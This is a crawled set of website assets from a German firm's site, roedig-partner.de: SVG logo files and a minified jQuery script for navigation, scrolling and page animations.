		<path class="st0" d="M533.9,56.6c0-3.3,2.3-3.7,4.5-3.7h2.5c2.8,0,4.8,0.7,4.8,4v1h-10.2v0.6c0,2.1,1,2.6,3.7,2.6h2.1
			c1.9,0,2.7-0.3,2.8-1.7h1.5v0.2c0,2.1-1.7,2.7-4.6,2.7h-2.8c-2,0-4.3-0.4-4.3-3.8V56.6z M544.1,56c0-0.9-0.7-1.9-3.2-1.9h-2.3
			c-2.5,0-3,0.4-3.2,2.5h8.7V56z"/>
		<path class="st0" d="M548.1,53h1.4v1.6h0c0.6-1.4,1.8-1.7,3.7-1.7h2.3c2.9,0,3.8,1.5,3.8,3.1v6.2h-1.6v-5.8c0-1.4-0.4-2.2-3.4-2.2
			h-0.4c-3.6,0-4.5,0.7-4.5,2.8v5.2h-1.5V53z"/>
		<path class="st0" d="M563.2,54.3h-2V53h2v-2.2h1.5V53h6.1v1.3h-6.1v4.6c0,1.7,0.6,2.2,2.3,2.2h0.5c2.1,0,2.4-0.4,2.4-2.4V58h1.3v1
			c0,1.8-0.2,3.3-3.5,3.3h-0.8c-2.9,0-3.6-1.4-3.6-2.9V54.3z"/>
		<path class="st0" d="M572.7,59h1.4v0.5c0,1.1,0.6,1.6,2.2,1.6h3.3c2.3,0,3.1-0.1,3.1-1.5v-0.1c0-0.9-0.3-1.4-2.1-1.4h-4.8
			c-2.2,0-3-0.7-3-2.5v-0.5c0-1.5,0.8-2.3,4.7-2.3h2.4c3.5,0,4,1,4,2.3v0.5h-1.4v-0.1c0-1.4-0.9-1.4-2.6-1.4h-2.7
			c-2.2,0-2.7,0.2-2.7,1.3v0.3c0,0.8,0.3,1.2,1.9,1.2h4.1c2.3,0,3.9,0.2,3.9,2.7v0c0,2.6-2.4,2.7-4.3,2.7h-2.8c-2.3,0-4.4,0-4.4-2.8
			V59z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.roedig-partner.de/files/theme/roedig-logo-weiss.svg
body_size: 3197
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Ebene_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 7696.1 447" style="enable-background:new 0 0 7696.1 447;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:#FABA1C;}
</style>
<g>
	<path class="st0" d="M634.8,164.6c0-115.3,64.7-142.5,173.6-142.5h193.7c108.8,0,173.6,27.2,173.6,142.5v117.5
		c0,115.3-64.7,142.5-173.6,142.5H808.4c-108.8,0-173.6-27.2-173.6-142.5V164.6z M758.9,244.6c0,57.1,12,78.9,69.1,78.9h154.5
		c57.1,0,69.1-21.8,69.1-78.9v-42.4c0-49-12-78.9-75.6-78.9H834.5c-63.7,0-75.6,29.9-75.6,78.9V244.6z"/>
	<path class="st0" d="M1248.6,26.4h438.1v91.4h-317.3v63.1h293.8v81.6h-293.8v63.1h317.2v94.7h-438V26.4z"/>
	<path class="st0" d="M1763.8,26.4h364.5c120.8,0,163.2,39.7,163.2,137.1v119.7c0,97.4-42.4,137.1-163.2,137.1h-364.5V26.4z
		 M1884.6,319.1H2099c51.7,0,71.8-14.7,71.8-70.7v-53.3c0-56-20.1-70.7-71.8-70.7h-214.4V319.1z"/>
	<path class="st0" d="M2371,26.4h120.8v393.9H2371V26.4z"/>
	<path class="st0" d="M2571.2,164.6c0-115.3,64.7-142.5,173.6-142.5h181.7c137.1,0,156.2,49.5,156.2,126.2v12.5H2964
		c0-39.2-22.3-44.1-60.9-44.1H2772c-60.9,0-76.7,14.7-76.7,82.2v49c0,67.5,15.8,82.2,76.7,82.2h128.9c31.6,0,63.1-4.9,63.1-43v-11.4
		h-150.2V194h271v112.1c0,113.2-58.8,118.6-194.8,118.6h-145.3c-108.8,0-173.6-27.2-173.6-142.5V164.6z"/>
	<path class="st0" d="M3858.5,26.4h329.2c114.8,0,142.5,57.7,142.5,134.9v33.7c0,58.8-25.6,126.2-111,126.2h-239.9v99h-120.8V26.4z
		 M3979.3,223.4H4167c28.3,0,39.2-18.5,39.2-41.9v-15.2c0-26.7-13.1-41.9-49.5-41.9h-177.4V223.4z"/>
	<path class="st0" d="M4540.3,26.4h157.2L4914,420.3h-134.4l-37.5-69.6h-244.8l-35.4,69.6H4327L4540.3,26.4z M4542.4,265.8H4697
		l-78.3-148L4542.4,265.8z"/>
	<path class="st0" d="M4957,26.4h364.5c93,0,118,46.3,118,117v25c0,52.8-12,83.8-67.4,96.8v1.1c35.9,6.5,65.8,22.3,65.8,87.1v66.9
		h-120.8V373c0-41.3-12-55-49.5-55h-189.9v102.3H4957V26.4z M5077.8,220.1h199.7c32.6,0,44.6-13.1,44.6-41.3v-13.1
		c0-34.8-17.4-41.3-55.5-41.3h-188.8V220.1z"/>
	<path class="st0" d="M5492.4,26.4h460.3v97.9h-169.7v296h-120.8v-296h-169.7V26.4z"/>
	<path class="st0" d="M6005.5,26.4h187.2l226.9,286.2h1.1V26.4h120.8v393.9h-187.2l-226.9-286.2h-1.1v286.2h-120.8V26.4z"/>
	<path class="st0" d="M6623,26.4h437.5v91.4h-316.7v63.1h293.8v81.6h-293.8v63.1H7061v94.7h-438V26.4z"/>
	<path class="st0" d="M7133.9,26.4h364.5c93,0,118.1,46.3,118.1,117v25c0,52.8-12,83.8-67.5,96.8v1.1c35.9,6.5,65.8,22.3,65.8,87.1
		v66.9h-120.8V373c0-41.3-12-55-49.5-55h-189.9v102.3h-120.8V26.4z M7254.7,220.1h199.7c32.6,0,44.6-13.1,44.6-41.3v-13.1
		c0-34.8-17.4-41.3-55.5-41.3h-188.8V220.1z"/>
	<rect x="3272.2" y="25.5" class="st1" width="392.8" height="392.7"/>
	<g>
		<path class="st0" d="M79.7,27.3h362c92.4,0,117.2,45.9,117.2,116.2v24.9c0,52.4-11.9,83.2-67,96.2v1.1
			c35.7,6.5,65.4,22.1,65.4,86.5v66.5h-120v-47c0-41.2-11.9-54.7-49.2-54.7H199.6v101.8H79.7V27.3z M199.6,219.6h198.3
			c32.4,0,44.3-13,44.3-41.1v-13c0-34.6-17.3-41.1-55.1-41.1H199.6V219.6z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.roedig-partner.de/dist/app.js
body_size: 11444
content:
!function(){"use strict";var e="undefined"==typeof global?self:global;if("function"!=typeof e.require){var t={},n={},o={},i={}.hasOwnProperty,a=/^\.\.?(\/|$)/,r=function(e,t){for(var n,o=[],i=(a.test(t)?e+"/"+t:t).split("/"),r=0,l=i.length;r<l;r++)n=i[r],".."===n?o.pop():"."!==n&&""!==n&&o.push(n);return o.join("/")},l=function(e){return e.split("/").slice(0,-1).join("/")},s=function(t){return function(n){var o=r(l(t),n);return e.require(o,t)}},c=function(e,t){var o=v&&v.createHot(e),i={id:e,exports:{},hot:o};return n[e]=i,t(i.exports,s(e),i),i.exports},h=function(e){return o[e]?h(o[e]):e},u=function(e,t){return h(r(l(e),t))},f=function(e,o){null==o&&(o="/");var a=h(e);if(i.call(n,a))return n[a].exports;if(i.call(t,a))return c(a,t[a]);throw new Error("Cannot find module '"+e+"' from '"+o+"'")};f.alias=function(e,t){o[t]=e};var d=/\.[^.\/]+$/,g=/\/index(\.[^\/]+)?$/,p=function(e){if(d.test(e)){var t=e.replace(d,"");i.call(o,t)&&o[t].replace(d,"")!==t+"/index"||(o[t]=e)}if(g.test(e)){var n=e.replace(g,"");i.call(o,n)||(o[n]=e)}};f.register=f.define=function(e,o){if(e&&"object"==typeof e)for(var a in e)i.call(e,a)&&f.register(a,e[a]);else t[e]=o,delete n[e],p(e)},f.list=function(){var e=[];for(var n in t)i.call(t,n)&&e.push(n);return e};var v=e._hmr&&new e._hmr(u,f,t,n);f._cache=n,f.hmr=v&&v.wrap,f.brunch=!0,e.require=f}}(),function(){"undefined"==typeof window?this:window;require.register("frontend/source/js/app.js",function(e,t,n){"use strict";function o(e,t,n){var o=new Date;o.setTime(o.getTime()+n);var i="expires="+o.toUTCString();document.cookie=e+"="+t+";"+i+";path=/"}function i(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "===i.charAt(0);)i=i.substring(1);if(0===i.indexOf(t))return i.substring(t.length,i.length)}return""}$(window).load(function(){var e=i("scrollTo");e&&(window.location.hash&&scroll(0,0),setTimeout(function(){var t=$(e),n=$(".header").height();t.length&&$("html, body").stop().animate({scrollTop:t.offset().top-n},800),o("scrollTo","",0)},800))}),function(e,n,i,a){function r(){var e=-1,t=navigator.userAgent,n=new RegExp("");return"Microsoft Internet Explorer"==navigator.appName?n=new RegExp("MSIE ([0-9]{1,}[.0-9]{0,})"):"Netscape"==navigator.appName&&(n=new RegExp("Trident/.*rv:([0-9]{1,}[.0-9]{0,})")),null!=n.exec(t)&&(e=parseFloat(RegExp.$1)),e}var l=e(n),s=e("body");e(i).ready(function(){function a(){var t=e(".filters-button-group"),n=t.find(".button"),o=t.find("span");n.wrapAll("<div class='mobile-wrapper'></div>"),o.on("click",function(){var t=e(this);t.hasClass("active")?(t.removeClass("active"),e(".mobile-wrapper").fadeOut()):(t.addClass("active"),e(".mobile-wrapper").fadeIn())})}e("a.to-top").click(function(t){t.preventDefault(),e("html,body").animate({scrollTop:0},800)}),console.log("INIT MOBILE NAV...");try{var c=function(){var t=e("div.sidebar-opener"),n=e("div.mobile-sidebar"),o=e("nav#nav-mobile"),a=o.find("ul.level_1 > li > .submenu"),r=e("#nav-desktop > ul.level_1"),l=(r.parent().find(".menu-bg"),e(".menu-overlay")),c=function(){r.superfish({speed:250,speedOut:250,delay:10,hoverClass:"bcat-open",popUpSelector:"div,.level_2_inside",onBeforeShow:function(){l.fadeIn(250)},onBeforeHide:function(){l.fadeOut(250)}}),r.find("> li > a").each(function(){var t=e(this);t.bind("click",function(){i.location.href=t.attr("href")})})},h=function(){t.on("click",function(){s.hasClass("overflow")?(n.removeClass("is-open"),e(this).removeClass("is-active"),s.removeClass("overflow")):(n.addClass("is-open"),e(this).addClass("is-active"),s.addClass("overflow"))}),o.find("ul.level_1 > li.button-0 ul.level_2 > li > a.submenu").on("click",function(e){e.preventDefault()}),o.find("ul.level_1 > li.button-1 ul.level_2 > li > a.submenu").on("click",function(e){e.preventDefault()}),a.each(function(){var t=e(this);t.on("click",function(e){e.preventDefault();var n=t.parent().parent("ul"),o=t.next("ul.level_2");t.hasClass("is-open")?(t.removeClass("is-open"),t.parent("li").removeClass("is-open"),o.slideUp(500)):(t.addClass("is-open"),t.parent("li").addClass("is-open"),o.slideDown(500),n.find("a.submenu").not(t).removeClass("is-open"),n.find("a.submenu").not(t).parent("li").removeClass("is-open"),n.find("ul.level_2").not(o).slideUp(500))})})};return{initDesktop:c,initMobile:h}}();c.initMobile()}catch(h){console.log("... ERROR !"),console.log(h)}console.log("MARKUP ADJUSTMENTS...");try{var u=function(){function t(){var t=e("select");t.selectric({disableOnMobile:!0})}var o=e(".image_container"),i=o.find(".headline").closest(".image_container");i.addClass("text-background");var a=o.find("a");a.each(function(){e(this).addClass("img_w_link")}),a.parent().on("click",function(){n.location.assign(e(this).find("a").attr("href"))});var r=e(".link-img-hover .ce_image_block");r.each(function(){var t=e(this).next(".ce_content_text").find("a.hyperlink_txt"),n=e(this);t.on("mouseenter mouseleave",function(e){n.toggleClass("img_w_link active")})});var l=e("#header").find(".header"),s=e("#container").find("#main");l.next(".mod_article.hero").length||s.find(".mod_article.hero").length?l.addClass("hero"):l.addClass("no-hero"),e(".scroll-to-content").on("click",function(t){t.preventDefault();var n=e(this).closest(".mod_article").parent(),o=e(".header").height();e("html, body").animate({scrollTop:n.offset().top+n.height()-o},500)});var c=e(".ce_gallery .image_container"),h=0;if(c.length){var u=c.offset().top,f=c.outerHeight(),d=e(n).height(),g=e(this).scrollTop();g+d<u&&(h=0,c.css("opacity","0")),h||g>u+f-d&&u>g&&g+d>u+f&&c.each(function(t){e(this).delay(300*t).animate({opacity:"1"},1e3),h=1}),e(n).scroll(function(){u=c.offset().top,f=c.outerHeight(),d=e(n).height(),g=e(this).scrollTop(),g+d<u&&(h=0,c.css("opacity","0")),h||g>u+f-d&&u>g&&g+d>u+f&&c.each(function(t){e(this).delay(300*t).animate({opacity:"1"},1e3),h=1})})}t()};u()}catch(h){console.log("... ERROR !"),console.log(h)}console.log("SET SCROLL TO EVENT...");try{var f=e("html, body");e('a[href*="#"].hyperlink_txt').on("click",function(t){var i=e.attr(this,"href"),a=i.substr(i.lastIndexOf("#"));if("#"===i||"#"===a)return!1;if(e(a).length){t.preventDefault();var r=e(".header").height();f.stop().animate({scrollTop:e(a).offset().top-r},800,function(){history.pushState?history.pushState(null,null,i):location.hash=i})}else n.location=i.substr(0,i.lastIndexOf("#")),o("scrollTo",a,5e3);return!1})}catch(h){console.log("... ERROR !"),console.log(h)}console.log("ADJUST SLIDER NAV WIDTH...");try{var d=function(){var t=e(".slider");t.each(function(){var t=e(this).find(".slider-menu");e(this).append(t);var n=t.find("b"),o=n.length;n.css("width",100/o+"%")})};d()}catch(h){console.log("... ERROR !"),console.log(h)}console.log("SET HERO HEIGHT...");try{var g=function(){var t=e(".mod_article.hero .ce_text"),o=e(".mod_article .ce_text.hero"),i=e("#main").find("> .inside > .mod_article.hero");i.length>0&&s.addClass("hero"),t.each(function(){var o=e(this),i=e(n).height(),a=e(".header .content").height();s.hasClass("hero")?t.css("height",i):o.parents("#container").length?t.css("height",i-a):t.css("height",i)}),o.each(function(){var t=e(this),i=e(n).height(),a=e(".header .content").height();s.hasClass("hero")?o.css("height",i):t.parents("#container").length?o.css("height",i-a):o.css("height",i)}),e(n).scroll(function(){var n=e(".header .content").height(),o=t.outerHeight()-n,i=e(this).scrollTop();o<i||o===i?e("#header").find(".header.hero").addClass("hero-active"):e("#header").find(".header.hero").removeClass("hero-active")})};g()}catch(h){console.log("... ERROR !")}console.log("MATCH BLOCK HEIGHT...");try{var p=function(e){l.on("load",function(){setTimeout(function(){e.matchHeight()},500)})},v={eqHeadline:e(".eq-height .headline"),eqImageText:e(".eq-height .eq")};p(v.eqHeadline)}catch(h){console.log("... ERROR !"),console.log(h)}console.log("ISOTOPE REF FILTER..."),l.on("load",function(){try{var n=e(".filter-container");if(n.each(function(){var t=e(this).find(".ce_image").length;e(this).addClass("item-count-"+t)}),e("#referencefilter").length){var o=function(e){e.addEventListener("click",function(t){r(t.target,"button")&&(e.querySelector(".is-checked").classList.remove("is-checked"),t.target.classList.add("is-checked"))})},a=t("isotope-layout"),r=t("desandro-matches-selector"),l=new a("#referencefilter .grid",{itemSelector:".filter-container",layoutMode:"fitRows"}),s=i.querySelector(".filters-button-group");s.addEventListener("click",function(e){if(r(e.target,"button")){var t=e.target.getAttribute("data-filter");l.arrange({filter:t})}});for(var c=i.querySelectorAll(".button-group"),h=0,u=c.length;h<u;h++){var f=c[h];o(f)}}}catch(d){console.log("... ERROR"),console.log(d)}}),l.width()<768&&a(),console.log("COUNTUP...");try{var m=e(".countup"),_=0;m.length&&e(n).scroll(function(){var t=m.offset().top,o=m.outerHeight(),i=e(n).height(),a=e(this).scrollTop();a+i<t&&(_=0,m.find(".headline span").text("0")),_||a>t+o-i&&t>a&&a+i>t+o&&m.find(".headline span").each(function(){var t=e(this),n=t.attr("data-count");m.find(".headline span").text("0"),e(this).prop("countNum",0).animate({countNum:n},{duration:2e3,easing:"linear",step:function(o){_=1,n.length<2&&"0"!==t.text()?t.text(0+Math.ceil(o).toLocaleString("de")):e(this).text(Math.ceil(o).toLocaleString("de"))},complete:function(){e(this).text(Math.ceil(this.countNum).toLocaleString("de")),n.length<2&&"0"!==t.text()&&t.text(0+t.text())}})})})}catch(h){console.log("... ERROR !"),console.log(h)}console.log("UPLOAD BUTTON...");try{e(".inputfile").each(function(){var t=e(this),n=t.next("label"),o=n.html();t.on("change",function(e){var t="";this.files&&this.files.length>1?t=(this.getAttribute("data-multiple-caption")||"").replace("{count}",this.files.length):e.target.value&&(t=e.target.value.split("\\").pop()),t?n.find("span").html("&nbsp;"+t):n.html(o)}),t.on("focus",function(){t.addClass("has-focus")}).on("blur",function(){t.removeClass("has-focus")})})}catch(h){console.log("... ERROR !"),console.log(h)}console.log("IE GREYSCALE...");try{if(r()>=10){var b=function(e){var t=i.createElement("canvas"),n=t.getContext("2d"),o=new Image;o.src=e,t.width=o.width,t.height=o.height,n.drawImage(o,0,0);for(var a=n.getImageData(0,0,t.width,t.height),r=0;r<a.height;r++)for(var l=0;l<a.width;l++){var s=4*r*a.width+4*l,c=(a.data[s]+a.data[s+1]+a.data[s+2])/3;a.data[s]=c,a.data[s+1]=c,a.data[s+2]=c}return n.putImageData(a,0,0,0,0,a.width,a.height),t.toDataURL()},y=e(".ce_gallery img");y.each(function(){var t=e(this);t.css({position:"absolute"}).wrap("<div class='img_wrapper' style='display: inline-block'>").clone().addClass("img_grayscale").insertBefore(t).queue(function(){var t=e(this);t.parent().css({width:this.width,height:this.height}),t.dequeue()}),this.src=b(this.src)}),y.hover(function(){e(this).parent().find("img:first").stop().animate({opacity:1},200)},function(){e(".img_grayscale").stop().animate({opacity:0},200)})}}catch(h){console.log("... ERROR !"),console.log(h)}console.log("IE OBJECT-FIT FIX...");try{setTimeout(function(){r()>=10&&e(".full-full .ce_dse_imagetext").find(".image_container").each(function(){var t=e(this),n=t.find("img").prop("src");n&&t.css("backgroundImage","url("+n+")").addClass("custom-object-fit")})},1e3)}catch(h){console.log("... ERROR !"),console.log(h)}console.log("...READY!")})}(jQuery,window,document)}),require.register("___globals___",function(e,t,n){})}(),require("___globals___"),require("frontend/source/js/app");

--- FILE ---
content_type: image/svg+xml
request_url: https://www.roedig-partner.de/files/theme/logo_roedig_os.svg
body_size: 2777
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Ebene_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 631.3 33.6" style="enable-background:new 0 0 631.3 33.6;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#9C9C9C;}
	.st1{fill:#FBBB1D;}
</style>
<path class="st0" d="M0,0.4h30.5c7.8,0,9.9,3.9,9.9,9.8v2.1c0,4.4-1,7-5.7,8.1v0.1c3,0.5,5.5,1.9,5.5,7.3v5.6h-10v-4
	c0-3.5-1-4.6-4.1-4.6h-16v8.6H0V0.4z M10.1,16.6h16.7c2.7,0,3.7-1.1,3.7-3.5V12c0-2.9-1.5-3.5-4.6-3.5H10.1V16.6z"/>
<path class="st0" d="M46.5,11.9C46.5,2.3,51.9,0,61.1,0h16.2c9.1,0,14.5,2.3,14.5,11.9v9.8c0,9.7-5.4,11.9-14.5,11.9H61.1
	c-9.1,0-14.5-2.3-14.5-11.9L46.5,11.9L46.5,11.9z M56.9,18.6c0,4.8,1,6.6,5.8,6.6h12.9c4.8,0,5.8-1.8,5.8-6.6V15
	c0-4.1-1-6.6-6.3-6.6H63.2c-5.3,0-6.3,2.5-6.3,6.6V18.6z"/>
<path class="st0" d="M97.9,0.4h36.7V8H108v5.3h24.6v6.8H108v5.3h26.6v7.9H97.9V0.4z"/>
<path class="st0" d="M141.1,0.4h30.5c10.1,0,13.7,3.3,13.7,11.5v10c0,8.2-3.6,11.5-13.7,11.5h-30.5V0.4z M151.2,24.9h18
	c4.3,0,6-1.2,6-5.9v-4.5c0-4.7-1.7-5.9-6-5.9h-18V24.9z"/>
<path class="st0" d="M191.9,0.4H202v33h-10.1V0.4z"/>
<path class="st0" d="M208.7,11.9c0-9.7,5.4-11.9,14.5-11.9h15.2c11.5,0,13.1,4.1,13.1,10.6v1h-9.9c0-3.3-1.9-3.7-5.1-3.7h-11
	c-5.1,0-6.4,1.2-6.4,6.9v4.1c0,5.7,1.3,6.9,6.4,6.9h10.8c2.6,0,5.3-0.4,5.3-3.6v-1H229v-6.8h22.7v9.4c0,9.5-4.9,9.9-16.3,9.9h-12.2
	c-9.1,0-14.5-2.3-14.5-11.9V11.9z"/>
<path class="st0" d="M316.5,0.4h27.6c9.6,0,11.9,4.8,11.9,11.3v2.8c0,4.9-2.1,10.6-9.3,10.6h-20.1v8.3h-10.1V0.4z M326.6,16.9h15.7
	c2.4,0,3.3-1.5,3.3-3.5v-1.3c0-2.2-1.1-3.5-4.1-3.5h-14.9V16.9z"/>
<path class="st0" d="M373.6,0.4h13.2l18.1,33h-11.3l-3.1-5.8H370l-3,5.8h-11.3L373.6,0.4z M373.8,20.4h12.9L380.2,8L373.8,20.4z"/>
<path class="st0" d="M408.5,0.4H439c7.8,0,9.9,3.9,9.9,9.8v2.1c0,4.4-1,7-5.6,8.1v0.1c3,0.5,5.5,1.9,5.5,7.3v5.6h-10.1v-4
	c0-3.5-1-4.6-4.1-4.6h-15.9v8.6h-10.1L408.5,0.4L408.5,0.4z M418.6,16.6h16.7c2.7,0,3.7-1.1,3.7-3.5V12c0-2.9-1.5-3.5-4.6-3.5h-15.8
	L418.6,16.6L418.6,16.6z"/>
<path class="st0" d="M453.4,0.4h38.5v8.2h-14.2v24.8h-10.1V8.6h-14.2L453.4,0.4L453.4,0.4z"/>
<path class="st0" d="M496.3,0.4H512l19,24h0.1v-24h10.1v33h-15.7l-19-24h-0.1v24h-10.1L496.3,0.4L496.3,0.4z"/>
<path class="st0" d="M548,0.4h36.6V8h-26.5v5.3h24.6v6.8h-24.6v5.3h26.6v7.9H548V0.4z"/>
<path class="st0" d="M590.8,0.4h30.5c7.8,0,9.9,3.9,9.9,9.8v2.1c0,4.4-1,7-5.7,8.1v0.1c3,0.5,5.5,1.9,5.5,7.3v5.6h-10v-4
	c0-3.5-1-4.6-4.1-4.6H601v8.6h-10.1v-33H590.8z M601,16.6h16.7c2.7,0,3.7-1.1,3.7-3.5V12c0-2.9-1.5-3.5-4.6-3.5H601V16.6z"/>
<rect x="267.4" y="0.3" class="st1" width="32.9" height="32.9"/>
</svg>
